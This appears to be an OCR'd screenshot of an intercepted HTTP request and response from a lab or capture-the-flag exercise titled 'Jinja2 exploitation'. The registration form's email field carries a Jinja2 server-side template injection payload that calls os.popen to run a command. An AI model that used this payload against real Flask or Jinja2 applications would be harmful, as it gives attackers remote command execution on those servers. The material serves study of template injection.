 Request
Raw Params Headers Hex
POST /user/register HTTP/1.1
Host: 10.102.4.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.102.4.220/user/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7v_0w.K8K3a1HtG0OxDDeLtMeK9nTheyk
Upgrade-Insecure-Requests: 1
email="{{lipsum.__globals__.os.popen(config.a)}}"%40a.pl&password=a&confirm=a
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2777
Vary: Cookie
Set-Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7wI2A.-H0eB3GQAuUGnJ5kEj5XygmJUUk;
HttpOnly; Path=/
Server: Werkzeug/1.0.0 Python/3.8.2
Date: Mon, 23 Nov 2020 19:09:12 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<title>
Jinja2 exploitation